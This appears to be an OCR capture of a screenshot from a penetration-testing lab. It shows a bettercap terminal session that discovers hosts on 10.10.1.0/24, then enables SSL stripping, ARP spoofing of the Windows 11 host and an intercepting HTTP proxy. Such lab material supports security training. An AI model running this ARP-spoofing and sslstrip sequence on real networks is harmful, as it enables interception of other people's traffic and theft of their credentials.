 Applications Places System Wed Apr 13, 03:01
bettercap -iface eth0 - Parrot Terminal
File Edit View Search Terminal Help
ui > not running
update > not running
wifi > not running
wol > not running
10.10.1.0/24 > 10.10.1.13 » net.probe on
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [sys.log] [inf] net.probe starting net.recon as a requirement
for net.probe
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [endpoint.new] endpoint 10.10.1.14 detected as 02:15:5d:26:65
:af.
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [endpoint.new] endpoint 10.10.1.9 detected as 02:15:5d:26:65:
ae.
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [endpoint.new] endpoint 10.10.1.11 (WINDOWS11) detected as 00
:15:5d:01:80:00 (Microsoft Corporation).
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [endpoint.new] endpoint 10.10.1.19 (SERVER2019) detected as 0
2:15:5d:26:65:ac.
10.10.1.0/24 > 10.10.1.13 » [02:56:46] [endpoint.new] endpoint 10.10.1.22 (SERVER2022) detected as 0
0:15:5d:01:80:02 (Microsoft Corporation).
10.10.1.0/24 > 10.10.1.13 » [02:56:47] [endpoint.new] endpoint 10.10.1.2 detected as 02:15:5d:26:65:
aa.
10.10.1.0/24 > 10.10.1.13 » net.recon on
10.10.1.0/24 > 10.10.1.13 » [02:56:52] [sys.log] [err] module net.recon is already running
10.10.1.0/24 > 10.10.1.13 » set http.proxy.sslstrip true
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.internal true
10.10.1.0/24 > 10.10.1.13 » set arp.spoof.targets 10.10.1.11
10.10.1.0/24 > 10.10.1.13 » http.proxy on
[03:01:24] [sys.log] [inf] http.proxy enabling forwarding.
10.10.1.0/24 > 10.10.1.13 » [03:01:24] [sys.log] [inf] http.proxy started on 10.10.1.13:8080 (sslstr
ip enabled)
10.10.1.0/24 > 10.10.1.13 »
Menu bettercap -iface eth0 - ...